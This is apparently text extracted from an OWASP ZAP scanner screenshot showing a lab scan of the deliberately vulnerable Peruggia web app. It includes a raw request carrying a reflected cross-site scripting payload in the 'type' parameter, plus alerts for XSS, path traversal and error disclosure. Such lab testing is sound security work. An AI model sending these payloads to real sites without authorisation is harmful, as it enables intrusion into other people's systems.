 Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://192.168.56.102
GET:peruggia
peruggia
GET:robots.txt
GET:sitemap.xml
GET
http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%2FP49-14-Alep
h-One&action=learn&type=%3C%2Fh5%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ch5%3E HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://192.168.56.102/peruggia/index.php?action=learn
Host: 192.168.56.102
History
Search
Alerts
Output
Spider
Active Scan
Alerts (9)
Cross Site Scripting (Reflected) (2)
GET: http://192.168.56.102/peruggia/index.php?acti
GET: http://192.168.56.102/peruggia/index.php?pap
Path Traversal
Application Error Disclosure
Cross Site Scripting (Reflected)
URL: http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%
Risk: High
Confidence: Medium
Parameter: type
Attack: </h5><script>alert(1);</script><h5>
Evidence: </h5><script>alert(1);</script><h5>
CWE Id: 79